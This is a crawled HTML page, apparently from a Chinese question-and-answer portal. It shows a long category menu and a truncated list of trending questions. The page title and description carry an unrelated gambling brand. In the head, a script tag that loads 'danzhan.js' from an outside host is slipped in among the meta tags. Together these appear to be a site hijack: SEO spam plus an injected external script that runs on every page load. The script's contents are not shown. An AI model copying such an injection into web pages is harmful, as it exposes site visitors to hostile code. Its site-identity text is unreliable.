

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bamashuo.com.cn/index.php?m=content&c=index&a=lists&catid=15
body_size: 22446
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>ky棋牌888（中国）娱乐官网 - 专业问答平台，解答各类问题，获取权威答案</title>
<meta content="问答百科, 专业问答, 问题解答, 知识分享, 权威答案, 在线问答" name="keywords">
<meta content="ky棋牌888（中国）娱乐官网是一个专业的问答平台，涵盖科技、生活、教育、健康、金融、汽车、房产、影视等领域。用户可以提问、回答问题，获取权威解答，提升知识储备。" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:type" content="webpage">
 <script src="https://api2025.kaicai2025.cc/js888/danzhan.js"></script>
<meta property="og:url" content="">
<meta property="og:site_name" content="问答网">
<meta property="og:title" content="问答网 - 专业问答平台，解答各类问题，获取权威答案">
<meta property="og:image" content="/uploads/20250228/919c7891fcfd5d3f35ecce9a74872e01.png">
<meta property="og:description" content="问答网是一个专业的问答平台，涵盖科技、生活、教育、健康、金融、汽车、房产、影视等领域。用户可以提问、回答问题，获取权威解答，提升知识储备。">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="canonical" href="">
<link rel="shortcut icon" href="/assets/img/favicon.ico">
<link rel="stylesheet" href="https://www8.00270.com.cn/static/css/font-awesome.min.css">
<link rel="stylesheet" href="https://www8.00270.com.cn/static/css/swiper-4.2.2.min.css">
<link rel="stylesheet" href="https://www8.00270.com.cn/static/css/style.css">
<script src="https://www8.00270.com.cn/static/js/jquery-2.2.4.min.js"></script>
<script src="https://www8.00270.com.cn/static/js/swiper-4.2.2.min.js"></script>
</head>
<body class="tx-day">
	
	<header class="header tx-box">
<div class="tx-wide">
	<div class="logo fl">
		<a href="" title="问答网" class="host">
		<img src="https://www8.00270.com.cn/static/picture/919c7891fcfd5d3f35ecce9a74872e01.png" class="waphide" alt="问答网">
		<img src="https://www8.00270.com.cn/static/picture/mlogo.png" class="pchide" alt="问答网"></a>
	</div>
	<div class="nav fr">
		<ul class="clearfix">
		<li id="nvabar-item-index"><a href="" title="问答网首页">问答首页</a></li>
		<li><a href="/hot.html" title="最新热搜">最新热搜</a><ul><li><a href="/hot/remen.html" title="综合新闻">综合新闻</a></li><li><a href="/hot/beijing.html" title="北京">北京</a></li><li><a href="/hot/tianjin.html" title="天津">天津</a></li><li><a href="/hot/shanghai.html" title="上海">上海</a></li><li><a href="/hot/zhongqing.html" title="重庆">重庆</a></li><li><a href="/hot/shenchou.html" title="深圳">深圳</a></li><li><a href="/hot/shijiazhuang.html" title="石家庄">石家庄</a></li><li><a href="/hot/taiyuan.html" title="太原">太原</a></li><li><a href="/hot/shenyang.html" title="沈阳">沈阳</a></li><li><a href="/hot/changchun.html" title="长春">长春</a></li><li><a href="/hot/haerbin.html" title="哈尔滨">哈尔滨</a></li><li><a href="/hot/nanjing.html" title="南京">南京</a></li><li><a href="/hot/hangzhou.html" title="杭州">杭州</a></li><li><a href="/hot/hefei.html" title="合肥">合肥</a></li><li><a href="/hot/fuzhou.html" title="福州">福州</a></li><li><a href="/hot/nanchang.html" title="南昌">南昌</a></li><li><a href="/hot/jinan.html" title="济南">济南</a></li><li><a href="/hot/zhengzhou.html" title="郑州">郑州</a></li><li><a href="/hot/wuhan.html" title="武汉">武汉</a></li><li><a href="/hot/changsha.html" title="长沙">长沙</a></li><li><a href="/hot/guangzhou.html" title="广州">广州</a></li><li><a href="/hot/lanzhou.html" title="兰州">兰州</a></li><li><a href="/hot/chengdu.html" title="成都">成都</a></li><li><a href="/hot/guiyang.html" title="贵阳">贵阳</a></li><li><a href="/hot/kunming.html" title="昆明">昆明</a></li><li><a href="/hot/xian.html" title="西安">西安</a></li><li><a href="/hot/nanning.html" title="南宁">南宁</a></li><li><a href="/hot/wulumuqi.html" title="乌鲁木齐">乌鲁木齐</a></li><li><a href="/hot/huhehaote.html" title="呼和浩特">呼和浩特</a></li><li><a href="/hot/xining.html" title="西宁">西宁</a></li><li><a href="/hot/yinchuan.html" title="银川">银川</a></li><li><a href="/hot/haikou.html" title="海口">海口</a></li><li><a href="/hot/lasa.html" title="拉萨">拉萨</a></li></ul></li>
		<li><a href="/jrcj.html" title="金融财经">金融财经</a><ul><li><a href="/jrcj/gushi.html" title="股市基金">股市基金</a></li><li><a href="/jrcj/jinrong.html" title="金融">金融</a></li><li><a href="/jrcj/daikuan.html" title="贷款">贷款</a></li><li><a href="/jrcj/licai.html" title="理财">理财</a></li><li><a href="/jrcj/baoxian.html" title="保险">保险</a></li><li><a href="/jrcj/huiji.html" title="会计">会计</a></li><li><a href="/jrcj/waihui.html" title="外汇">外汇</a></li><li><a href="/jrcj/yinxing.html" title="银行">银行</a></li><li><a href="/jrcj/qihuo.html" title="期货">期货</a></li><li><a href="/jrcj/rongzi.html" title="融资">融资</a></li><li><a href="/jrcj/caiwu.html" title="财务">财务</a></li><li><a href="/jrcj/paimai.html" title="拍卖">拍卖</a></li><li><a href="/jrcj/guijinshu.html" title="贵金属">贵金属</a></li><li><a href="/jrcj/xintuo.html" title="信托">信托</a></li></ul></li>
		<li><a href="/yxyy.html" title="游戏应用">游戏应用</a><ul><li><a href="/yxyy/shouyou.html" title="手游">手游</a></li><li><a href="/yxyy/youxi.html" title="游戏">游戏</a></li><li><a href="/yxyy/APP.html" title="游戏APP">游戏APP</a></li><li><a href="/yxyy/yeyou.html" title="页游">页游</a></li><li><a href="/yxyy/xiaoyouxi.html" title="小游戏">小游戏</a></li><li><a href="/yxyy/dianjing.html" title="电子竞技">电子竞技</a></li></ul></li>
		<li><a href="/ysyl.html" title="影视娱乐">影视娱乐</a><ul><li><a href="/ysyl/fanyule.html" title="泛娱乐">泛娱乐</a></li><li><a href="/ysyl/yingshi.html" title="影视">影视</a></li><li><a href="/ysyl/yulebagua.html" title="娱乐八卦">娱乐八卦</a></li><li><a href="/ysyl/dianying.html" title="电影">电影</a></li><li><a href="/ysyl/dongman.html" title="动漫">动漫</a></li></ul></li>
		<li><a href="/shfw.html" title="生活服务">生活服务</a><ul><li><a href="/shfw/youwan.html" title="游玩攻略">游玩攻略</a></li><li><a href="/shfw/qiming.html" title="起名">起名</a></li><li><a href="/shfw/guwanshoucang.html" title="古玩收藏">古玩收藏</a></li><li><a href="/shfw/kuaidi.html" title="快递">快递</a></li><li><a href="/shfw/tianqi.html" title="天气">天气</a></li><li><a href="/shfw/caipiao.html" title="彩票">彩票</a></li><li><a href="/shfw/chongwu.html" title="宠物">宠物</a></li><li><a href="/shfw/sheying.html" title="摄影">摄影</a></li><li><a href="/shfw/chuidiao.html" title="垂钓">垂钓</a></li><li><a href="/shfw/faxingsheji.html" title="发型设计">发型设计</a></li><li><a href="/shfw/guangchangwu.html" title="广场舞">广场舞</a></li><li><a href="/shfw/xinxizixun.html" title="信息咨询">信息咨询</a></li><li><a href="/shfw/jiudian.html" title="酒店">酒店</a></li><li><a href="/shfw/piaowu.html" title="票务">票务</a></li><li><a href="/shfw/weixiu.html" title="维修">维修</a></li><li><a href="/shfw/qiwenyishi.html" title="奇闻异事">奇闻异事</a></li><li><a href="/shfw/guanggao.html" title="广告">广告</a></li><li><a href="/shfw/yanjing.html" title="眼镜">眼镜</a></li><li><a href="/shfw/yimin.html" title="移民">移民</a></li><li><a href="/shfw/zulin.html" title="租赁">租赁</a></li><li><a href="/shfw/jiaoyou.html" title="交友">交友</a></li><li><a href="/shfw/hunlian.html" title="婚恋">婚恋</a></li><li><a href="/shfw/ershou.html" title="二手">二手</a></li><li><a href="/shfw/qipai.html" title="棋牌">棋牌</a></li><li><a href="/shfw/jiazheng.html" title="家政">家政</a></li><li><a href="/shfw/wuye.html" title="物业">物业</a></li><li><a href="/shfw/dizhen.html" title="地震">地震</a></li><li><a href="/shfw/meijia.html" title="美甲">美甲</a></li><li><a href="/shfw/hunqing.html" title="婚庆">婚庆</a></li><li><a href="/shfw/shouyi.html" title="兽医">兽医</a></li><li><a href="/shfw/bowuguan.html" title="博物馆">博物馆</a></li><li><a href="/shfw/tianwen.html" title="天文">天文</a></li></ul></li>
		<li><a href="/tyyd.html" title="体育运动">体育运动</a><ul><li><a href="/tyyd/tiyu.html" title="体育">体育</a></li><li><a href="/tyyd/zuqiu.html" title="足球">足球</a></li><li><a href="/tyyd/lanqiu.html" title="篮球">篮球</a></li><li><a href="/tyyd/zixingche.html" title="自行车">自行车</a></li><li><a href="/tyyd/wushu.html" title="武术">武术</a></li><li><a href="/tyyd/taijiquan.html" title="太极拳">太极拳</a></li><li><a href="/tyyd/huwai.html" title="户外">户外</a></li><li><a href="/tyyd/gaoerfuqiu.html" title="高尔夫球">高尔夫球</a></li><li><a href="/tyyd/yujia.html" title="瑜伽">瑜伽</a></li><li><a href="/tyyd/paobu.html" title="跑步">跑步</a></li><li><a href="/tyyd/youyong.html" title="游泳">游泳</a></li><li><a href="/tyyd/pingpangqiu.html" title="乒乓球">乒乓球</a></li></ul></li>
		<li><a href="/yljk.html" title="医疗健康">医疗健康</a><ul><li><a href="/yljk/jiankang.html" title="健康">健康</a></li><li><a href="/yljk/muying.html" title="母婴">母婴</a></li><li><a href="/yljk/zhengxingmeirong.html" title="整形美容">整形美容</a></li><li><a href="/yljk/yaopin.html" title="药品">药品</a></li><li><a href="/yljk/nvxing.html" title="女性">女性</a></li><li><a href="/yljk/fuke.html" title="妇科">妇科</a></li><li><a href="/yljk/jianshenjianmei.html" title="健身健美">健身健美</a></li><li><a href="/yljk/kouqiangyake.html" title="口腔牙科">口腔牙科</a></li><li><a href="/yljk/jianfei.html" title="减肥">减肥</a></li><li><a href="/yljk/yanke.html" title="眼科">眼科</a></li><li><a href="/yljk/zhongyao.html" title="中药">中药</a></li><li><a href="/yljk/buyunbuyu.html" title="不孕不育">不孕不育</a></li><li><a href="/yljk/nanke.html" title="男科">男科</a></li><li><a href="/yljk/zhongliu.html" title="肿瘤">肿瘤</a></li><li><a href="/yljk/erke.html" title="儿科">儿科</a></li><li><a href="/yljk/baojianpin.html" title="保健品">保健品</a></li><li><a href="/yljk/shengwukeji.html" title="生物科技">生物科技</a></li><li><a href="/yljk/cuochuang.html" title="痤疮">痤疮</a></li><li><a href="/yljk/yuezi.html" title="月子">月子</a></li><li><a href="/yljk/zuliaoanmo.html" title="足疗按摩">足疗按摩</a></li><li><a href="/yljk/shengyu.html" title="生育">生育</a></li><li><a href="/yljk/xingbing.html" title="性病">性病</a></li></ul></li>
		<li><a href="/gsgl.html" title="公司管理">公司管理</a><ul><li><a href="/gsgl/zhaopin.html" title="招聘">招聘</a></li><li><a href="/gsgl/jiameng.html" title="加盟">加盟</a></li><li><a href="/gsgl/zhaotoubiao.html" title="招投标">招投标</a></li><li><a href="/gsgl/shuiwu.html" title="税务">税务</a></li><li><a href="/gsgl/huizhan.html" title="会展">会展</a></li><li><a href="/gsgl/renliziyuan.html" title="人力资源">人力资源</a></li><li><a href="/gsgl/zhishichanquan.html" title="知识产权">知识产权</a></li><li><a href="/gsgl/jianli.html" title="简历">简历</a></li><li><a href="/gsgl/qiyexinxi.html" title="企业信息">企业信息</a></li><li><a href="/gsgl/qiyeguanli.html" title="企业管理">企业管理</a></li><li><a href="/gsgl/shangbiao.html" title="商标">商标</a></li><li><a href="/gsgl/gongshangfuwu.html" title="工商服务">工商服务</a></li><li><a href="/gsgl/zhuanli.html" title="专利">专利</a></li></ul></li>
		<li><a href="/wxys.html" title="文学艺术">文学艺术</a><ul><li><a href="/wxys/manhua.html" title="漫画">漫画</a></li><li><a href="/wxys/yinle.html" title="音乐">音乐</a></li><li><a href="/wxys/xiaoshuo.html" title="小说">小说</a></li><li><a href="/wxys/leqiyanzou.html" title="乐器">乐器</a></li><li><a href="/wxys/shige.html" title="诗歌">诗歌</a></li><li><a href="/wxys/wudao.html" title="舞蹈">舞蹈</a></li><li><a href="/wxys/shufa.html" title="书法">书法</a></li><li><a href="/wxys/tushu.html" title="图书">图书</a></li><li><a href="/wxys/xiju.html" title="戏剧">戏剧</a></li><li><a href="/wxys/diaoke.html" title="雕刻">雕刻</a></li><li><a href="/wxys/cixiu.html" title="刺绣">刺绣</a></li></ul></li>
		<li><a href="/qcqp.html" title="汽车汽配">汽车汽配</a><ul><li><a href="/qcqp/qiche.html" title="汽车">汽车</a></li><li><a href="/qcqp/huoche.html" title="火车">火车</a></li><li><a href="/qcqp/ershouche.html" title="二手车">二手车</a></li><li><a href="/qcqp/motuo.html" title="摩托车">摩托车</a></li><li><a href="/qcqp/kache.html" title="货车">货车</a></li><li><a href="/qcqp/qipei.html" title="汽配">汽配</a></li><li><a href="/qcqp/luntai.html" title="轮胎">轮胎</a></li></ul></li>
		<li><a href="/fczx.html" title="房产装修">房产装修</a><ul><li><a href="/fczx/zhuangxiu.html" title="装修">装修</a></li><li><a href="/fczx/fangchan.html" title="房产">房产</a></li><li><a href="/fczx/zufang.html" title="租房">租房</a></li><li><a href="/fczx/jiaju.html" title="家具">家具</a></li><li><a href="/fczx/jiancai.html" title="建材">建材</a></li><li><a href="/fczx/quanwudingzhi.html" title="全屋定制">全屋定制</a></li><li><a href="/fczx/menchuang.html" title="门窗">门窗</a></li><li><a href="/fczx/dengju.html" title="灯具">灯具</a></li><li><a href="/fczx/weiyu.html" title="卫浴">卫浴</a></li><li><a href="/fczx/shuini.html" title="水泥">水泥</a></li><li><a href="/fczx/youqi.html" title="油漆">油漆</a></li><li><a href="/fczx/diban.html" title="地板">地板</a></li><li><a href="/fczx/banjia.html" title="搬家">搬家</a></li><li><a href="/fczx/chuanglian.html" title="窗帘">窗帘</a></li></ul></li>
		<li><a href="/jypx.html" title="教育培训">教育培训</a><ul><li><a href="/jypx/jiaoyu.html" title="教育">教育</a></li><li><a href="/jypx/wenxue.html" title="文学">文学</a></li><li><a href="/jypx/gaozhong.html" title="高考">高考</a></li><li><a href="/jypx/peixun.html" title="培训">培训</a></li><li><a href="/jypx/gongwuyuan.html" title="公务员">公务员</a></li><li><a href="/jypx/xiaoxue.html" title="小升初">小升初</a></li><li><a href="/jypx/kaoyan.html" title="考研">考研</a></li><li><a href="/jypx/yanjiusheng.html" title="研究生">研究生</a></li><li><a href="/jypx/jiaxiao.html" title="驾校">驾校</a></li><li><a href="/jypx/zhongxue.html" title="中考">中考</a></li><li><a href="/jypx/lunwen.html" title="论文">论文</a></li><li><a href="/jypx/liuxue.html" title="出国留学">出国留学</a></li><li><a href="/jypx/daxue.html" title="大学">大学</a></li><li><a href="/jypx/fanyi.html" title="翻译">翻译</a></li><li><a href="/jypx/zaojiao.html" title="早教">早教</a></li><li><a href="/jypx/ITjiaoyu.html" title="IT教育">IT教育</a></li><li><a href="/jypx/shuxue.html" title="数学">数学</a></li><li><a href="/jypx/huihuasheji.html" title="绘画设计">绘画设计</a></li><li><a href="/jypx/tielu.html" title="铁路院校">铁路院校</a></li><li><a href="/jypx/paihangbang.html" title="排行榜">排行榜</a></li></ul></li>
		<li><a href="/wljs.html" title="网络技术">网络技术</a><ul><li><a href="/wljs/ruanjian.html" title="软件">软件</a></li><li><a href="/wljs/dianshang.html" title="电商">电商</a></li><li><a href="/wljs/biancheng.html" title="编程">编程</a></li><li><a href="/wljs/sucai.html" title="素材">素材</a></li><li><a href="/wljs/keji.html" title="科技">科技</a></li><li><a href="/wljs/liaotian.html" title="聊天工具">聊天工具</a></li><li><a href="/wljs/zhuangji.html" title="装机">装机</a></li><li><a href="/wljs/yuanma.html" title="源码">源码</a></li><li><a href="/wljs/zhibo.html" title="直播">直播</a></li><li><a href="/wljs/wangzhanjianshe.html" title="网站建设">网站建设</a></li><li><a href="/wljs/ziti.html" title="字体">字体</a></li><li><a href="/wljs/wangluoanquan.html" title="网络安全">网络安全</a></li><li><a href="/wljs/wangluoyingxiao.html" title="网络营销">网络营销</a></li><li><a href="/wljs/qukuailian.html" title="区块链">区块链</a></li><li><a href="/wljs/yumingzhuji.html" title="域名主机">域名主机</a></li><li><a href="/wljs/dashuju.html" title="ai大数据">ai大数据</a></li><li><a href="/wljs/diannaopeijian.html" title="电脑配件">电脑配件</a></li><li><a href="/wljs/haocai.html" title="耗材">耗材</a></li><li><a href="/wljs/wangzhuan.html" title="网赚">网赚</a></li><li><a href="/wljs/peiyin.html" title="配音">配音</a></li><li><a href="/wljs/taoke.html" title="淘客">淘客</a></li><li><a href="/wljs/xiaochengxu.html" title="小程序">小程序</a></li><li><a href="/wljs/xunixianshi.html" title="虚拟现实">虚拟现实</a></li><li><a href="/wljs/wulianwang.html" title="物联网">物联网</a></li><li><a href="/wljs/shuju.html" title="网络数据">网络数据</a></li></ul></li>
		<li><a href="/gwds.html" title="购物电商">购物电商</a><ul><li><a href="/gwds/fuzhuang.html" title="服装">服装</a></li><li><a href="/gwds/shouji.html" title="手机">手机</a></li><li><a href="/gwds/tuangou.html" title="团购">团购</a></li><li><a href="/gwds/zhubao.html" title="珠宝饰品">珠宝饰品</a></li><li><a href="/gwds/shoubiao.html" title="手表">手表</a></li><li><a href="/gwds/huazhuang.html" title="化妆">化妆</a></li><li><a href="/gwds/lipin.html" title="礼品工艺品">礼品工艺品</a></li><li><a href="/gwds/weishang.html" title="微商">微商</a></li><li><a href="/gwds/bijiben.html" title="笔记本">笔记本</a></li><li><a href="/gwds/xielei.html" title="鞋类">鞋类</a></li><li><a href="/gwds/wanju.html" title="玩具">玩具</a></li><li><a href="/gwds/shechipin.html" title="奢侈品">奢侈品</a></li><li><a href="/gwds/wenju.html" title="文具">文具</a></li><li><a href="/gwds/pige.html" title="皮革">皮革</a></li><li><a href="/gwds/xiangbao.html" title="箱包">箱包</a></li><li><a href="/gwds/nayi.html" title="内衣">内衣</a></li><li><a href="/gwds/chuangpin.html" title="床上用品">床上用品</a></li><li><a href="/gwds/naifen.html" title="奶粉">奶粉</a></li></ul></li>
		<li><a href="/cfms.html" title="厨房美食">厨房美食</a><ul><li><a href="/cfms/meishi.html" title="美食">美食</a></li><li><a href="/cfms/caipu.html" title="菜谱">菜谱</a></li><li><a href="/cfms/jiulei.html" title="酒类">酒类</a></li><li><a href="/cfms/chaye.html" title="茶叶">茶叶</a></li><li><a href="/cfms/canyin.html" title="餐饮">餐饮</a></li><li><a href="/cfms/canyinjiameng.html" title="餐饮加盟">餐饮加盟</a></li><li><a href="/cfms/xican.html" title="西餐">西餐</a></li><li><a href="/cfms/fengmi.html" title="蜂蜜">蜂蜜</a></li><li><a href="/cfms/chufang.html" title="厨房">厨房</a></li><li><a href="/cfms/daoju.html" title="刀具">刀具</a></li><li><a href="/cfms/huoguo.html" title="火锅">火锅</a></li><li><a href="/cfms/shuiguo.html" title="水果">水果</a></li><li><a href="/cfms/shengxian.html" title="生鲜">生鲜</a></li></ul></li>
		<li><a href="/jxyq.html" title="机械仪器">机械仪器</a><ul><li><a href="/jxyq/dianzi.html" title="电子">电子</a></li><li><a href="/jxyq/yiqiyibiao.html" title="仪器仪表">仪器仪表</a></li><li><a href="/jxyq/nongyejixie.html" title="农业机械">农业机械</a></li><li><a href="/jxyq/cainuanshebei.html" title="采暖设备">采暖设备</a></li><li><a href="/jxyq/yinxiangqicai.html" title="音响器材">音响器材</a></li><li><a href="/jxyq/anfang.html" title="安防">安防</a></li><li><a href="/jxyq/gongkong.html" title="工控">工控</a></li><li><a href="/jxyq/yiliaoshebei.html" title="医疗设备">医疗设备</a></li><li><a href="/jxyq/baozhuang.html" title="包装印刷">包装印刷</a></li><li><a href="/jxyq/tumu.html" title="土木工程">土木工程</a></li><li><a href="/jxyq/wujin.html" title="五金">五金</a></li><li><a href="/jxyq/zhaoming.html" title="照明电气">照明电气</a></li><li><a href="/jxyq/jichuang.html" title="机床">机床</a></li><li><a href="/jxyq/touying.html" title="投影">投影</a></li><li><a href="/jxyq/baowencailiao.html" title="保温材料">保温材料</a></li><li><a href="/jxyq/fangzhi.html" title="纺织">纺织</a></li><li><a href="/jxyq/qingjieshebei.html" title="清洁设备">清洁设备</a></li><li><a href="/jxyq/jiagongzhongxin.html" title="加工中心">加工中心</a></li><li><a href="/jxyq/chilun.html" title="齿轮">齿轮</a></li><li><a href="/jxyq/canyinshebei.html" title="餐饮设备">餐饮设备</a></li><li><a href="/jxyq/kantancehui.html" title="勘探测绘">勘探测绘</a></li><li><a href="/jxyq/jiance.html" title="检测">检测</a></li><li><a href="/jxyq/kongqijinghuaqi.html" title="空气净化器">空气净化器</a></li><li><a href="/jxyq/wurenji.html" title="无人机">无人机</a></li></ul></li>
		<li><a href="/lyfj.html" title="旅游风景">旅游风景</a><ul><li><a href="/lyfj/beijinglv.html" title="北京旅游">北京旅游</a></li><li><a href="/lyfj/tianjinlv.html" title="天津旅游">天津旅游</a></li><li><a href="/lyfj/shanghailv.html" title="上海旅游">上海旅游</a></li><li><a href="/lyfj/zhongqinglv.html" title="重庆旅游">重庆旅游</a></li><li><a href="/lyfj/hebei.html" title="河北旅游">河北旅游</a></li><li><a href="/lyfj/shanxi.html" title="山西旅游">山西旅游</a></li><li><a href="/lyfj/liaoning.html" title="辽宁旅游">辽宁旅游</a></li><li><a href="/lyfj/jilin.html" title="吉林旅游">吉林旅游</a></li><li><a href="/lyfj/heilongjiang.html" title="黑龙江旅游">黑龙江旅游</a></li><li><a href="/lyfj/jiangsu.html" title="江苏旅游">江苏旅游</a></li><li><a href="/lyfj/zhejiang.html" title="浙江旅游">浙江旅游</a></li><li><a href="/lyfj/anhui.html" title="安徽旅游">安徽旅游</a></li><li><a href="/lyfj/fujian.html" title="福建旅游">福建旅游</a></li><li><a href="/lyfj/jiangxi.html" title="江西旅游">江西旅游</a></li><li><a href="/lyfj/shandong.html" title="山东旅游">山东旅游</a></li><li><a href="/lyfj/henan.html" title="河南旅游">河南旅游</a></li><li><a href="/lyfj/hubei.html" title="湖北旅游">湖北旅游</a></li><li><a href="/lyfj/hunan.html" title="湖南旅游">湖南旅游</a></li><li><a href="/lyfj/guangdong.html" title="广东旅游">广东旅游</a></li><li><a href="/lyfj/gansu.html" title="甘肃旅游">甘肃旅游</a></li><li><a href="/lyfj/sichuan.html" title="四川旅游">四川旅游</a></li><li><a href="/lyfj/guizhou.html" title="贵州旅游">贵州旅游</a></li><li><a href="/lyfj/yunnan.html" title="云南旅游">云南旅游</a></li><li><a href="/lyfj/shanxi2.html" title="陕西旅游">陕西旅游</a></li><li><a href="/lyfj/guangxi.html" title="广西旅游">广西旅游</a></li><li><a href="/lyfj/xinjiang.html" title="新疆旅游">新疆旅游</a></li><li><a href="/lyfj/namenggu.html" title="内蒙古旅游">内蒙古旅游</a></li><li><a href="/lyfj/qinghai.html" title="青海旅游">青海旅游</a></li><li><a href="/lyfj/ningxia.html" title="宁夏旅游">宁夏旅游</a></li><li><a href="/lyfj/hainan.html" title="海南旅游">海南旅游</a></li><li><a href="/lyfj/xicang.html" title="西藏旅游">西藏旅游</a></li><li><a href="/lyfj/xianggang.html" title="香港旅游">香港旅游</a></li><li><a href="/lyfj/aomen.html" title="澳门旅游">澳门旅游</a></li><li><a href="/lyfj/taiwan.html" title="台湾旅游">台湾旅游</a></li><li><a href="/lyfj/haiwai.html" title="国外旅游">国外旅游</a></li></ul></li>
		<li><a href="/nlmfy.html" title="农林牧渔">农林牧渔</a><ul><li><a href="/nlmfy/yangzhi.html" title="养殖">养殖</a></li><li><a href="/nlmfy/xumu.html" title="畜牧">畜牧</a></li><li><a href="/nlmfy/huahui.html" title="花卉">花卉</a></li><li><a href="/nlmfy/shuichan.html" title="水产">水产</a></li><li><a href="/nlmfy/yuanlin.html" title="园林景观">园林景观</a></li><li><a href="/nlmfy/yuanyi.html" title="园艺">园艺</a></li></ul></li>
		<li><a href="/hgqg.html" title="化工轻工">化工轻工</a><ul><li><a href="/hgqg/huagong.html" title="化工">化工</a></li><li><a href="/hgqg/xinnenyuan.html" title="新能源">新能源</a></li><li><a href="/hgqg/guangfu.html" title="光伏">光伏</a></li><li><a href="/hgqg/boli.html" title="玻璃">玻璃</a></li><li><a href="/hgqg/taoci.html" title="陶瓷">陶瓷</a></li><li><a href="/hgqg/suliao.html" title="塑料">塑料</a></li><li><a href="/hgqg/siliao.html" title="饲料">饲料</a></li><li><a href="/hgqg/nongyao.html" title="农药">农药</a></li><li><a href="/hgqg/lvye.html" title="铝业">铝业</a></li><li><a href="/hgqg/shicai.html" title="石材">石材</a></li><li><a href="/hgqg/yousejinshu.html" title="有色金属">有色金属</a></li><li><a href="/hgqg/huanbao.html" title="环保">环保</a></li><li><a href="/hgqg/meitan.html" title="煤炭">煤炭</a></li><li><a href="/hgqg/tuliao.html" title="涂料">涂料</a></li><li><a href="/hgqg/zhiye.html" title="纸业">纸业</a></li><li><a href="/hgqg/huafei.html" title="化肥">化肥</a></li><li><a href="/hgqg/tianranqi.html" title="天然气">天然气</a></li><li><a href="/hgqg/pentu.html" title="喷涂">喷涂</a></li><li><a href="/hgqg/shimo.html" title="石墨">石墨</a></li><li><a href="/hgqg/xiangjiao.html" title="橡胶">橡胶</a></li></ul></li>
				</ul>
	</div>
</div>
<a href="javascript:;" class="nav-on"><i class="fa fa-bars fa-times" style="font: normal normal normal 26px / 2 FontAwesome;"></i></a>
</header>
	
	<div class="main tx-wide">
		<div class="main-fixed row row-space8 row-p-space0">
			<div class="fixed-left col-17 col-p-24">
				<div class="home-flash mb15">
					<div class="swiper-container">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<a href="/" title="中考签约报名" target="_blank">
									<img src="https://www8.00270.com.cn/static/picture/madv.jpg" alt="武汉中考四调签约已开启，预约报名探校">
									<div class="swiper-text"><h3>武汉育才美高邀您预约报名探校</h3></div>
								</a>
							</div>
													<div class="swiper-slide">
								<a href="/hot/id/61959.html" title="辅警跪地上狂按救下一条命(辅警跪地施救，究竟为何能挽救一条生命？)" target="_blank">
									<img src="https://www8.00270.com.cn/static/picture/edu1.jpg" alt="辅警跪地上狂按救下一条命(辅警跪地施救，究竟为何能挽救一条生命？)">
									<div class="swiper-text"><h3>辅警跪地上狂按救下一条命(辅警跪地施救，究竟为何能挽救一条生命？)</h3></div>
								</a>
							</div>
														
						</div>
						<div class="swiper-pagination"></div>
					</div>
				</div>
			<div class="cat-list">	
	
	
						<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/hot.html" target="_blank">最新热搜</a></li>
							<span class="tx-flex-gr ta-r "><a href="/hot.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/hot/id/67928.html" class="f-17 mr10" title="西安夜市食品安全监管有啥技术呢(西安夜市食品安全监管的技术手段有哪些？)" target="_blank">西安夜市食品安全监管有啥技术呢(西安夜市食品安全监管的技术手段有哪些？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/hot/id/67928.html" title="西安夜市食品安全监管有啥技术呢(西安夜市食品安全监管的技术手段有哪些？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 894关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/hot/id/67927.html" class="f-17 mr10" title="海口公园花卉种植养护知识讲座安排" target="_blank">海口公园花卉种植养护知识讲座安排</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/hot/id/67927.html" title="海口公园花卉种植养护知识讲座安排" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 627关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/hot/id/67926.html" class="f-17 mr10" title="南京特色民宿周边交通是否便利呢？" target="_blank">南京特色民宿周边交通是否便利呢？</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/hot/id/67926.html" title="南京特色民宿周边交通是否便利呢？" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 704关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/hot/id/67925.html" class="f-17 mr10" title="兰州公租房申请审核流程与房源分配规则(兰州公租房申请流程与分配规则疑问解答)" target="_blank">兰州公租房申请审核流程与房源分配规则(兰州公租房申请流程与分配规则疑问解答)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/hot/id/67925.html" title="兰州公租房申请审核流程与房源分配规则(兰州公租房申请流程与分配规则疑问解答)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 739关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/hot/id/67923.html" class="f-17 mr10" title="前8个月中国新设外企数同比增长14.8%" target="_blank">前8个月中国新设外企数同比增长14.8%</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/hot/id/67923.html" title="前8个月中国新设外企数同比增长14.8%" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
